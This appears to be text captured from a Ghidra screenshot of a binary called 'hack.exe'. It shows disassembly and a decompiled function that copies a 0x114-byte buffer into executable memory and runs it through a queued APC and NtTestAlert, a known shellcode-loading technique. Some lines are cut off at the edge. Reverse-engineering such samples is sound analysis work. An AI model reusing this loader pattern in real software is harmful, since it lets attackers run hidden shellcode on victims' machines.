 k.exe
avigation Search Select Tools Window Help
I D U L F R V B
Listing: hack.exe
00402710 48 89 c1 MOV RCX,RAX
00402713 ff 15 c3 CALL qword ptr [->KERNEL32.DLL::GetProcAd
5a 00 00
00402719 31 c9 XOR ECX,ECX
0040271b 41 b9 40 MOV R9D,0x40
00 00 00
00402721 41 b8 00 MOV R8D,0x1000
10 00 00
00402727 48 89 c3 MOV RBX,RAX
0040272a ba 14 01 MOV EDX,0x114
00 00
0040272f ff 15 e7 CALL qword ptr [->KERNEL32.DLL::VirtualAl
5a 00 00
00402735 49 89 c4 MOV R12,RAX
00402738 ff 15 7e CALL qword ptr [->KERNEL32.DLL::GetCurren
5a 00 00
0040273e 41 b9 14 MOV R9D,0x114
01 00 00
00402744 4c 89 e2 MOV RDX,R12
00402747 4c 8d 05 LEA R8,[DAT_004030c0]
72 09 00 00
0040274e 48 c7 44 MOV qword ptr [RSP + local_28],0x0
Decompile: FUN_004026f0 - (hack.exe)
1
2 undefined8 FUN_004026f0(void)
3
4 {
5 HMODULE hModule;
6 FARPROC pFVar1;
7 PAPCFUNC pfnAPC;
8 HANDLE pvVar2;
9
10 FUN_004015f0();
11 hModule = GetModuleHandleA("ntdll");
12 pFVar1 = GetProcAddress(hModule,"NtTestAlert");
13 pfnAPC = (PAPCFUNC)VirtualAlloc((LPVOID)0x0,0x114,0x1000,0x40
14 pvVar2 = GetCurrentProcess();
15 WriteProcessMemory(pvVar2,pfnAPC,&DAT_004030c0,0x114,(SIZE_T
16 pvVar2 = GetCurrentThread();
17 QueueUserAPC(pfnAPC,pvVar2,0);
18 (*pFVar1)();
19 return 0;
20 }
21
Console - Scripting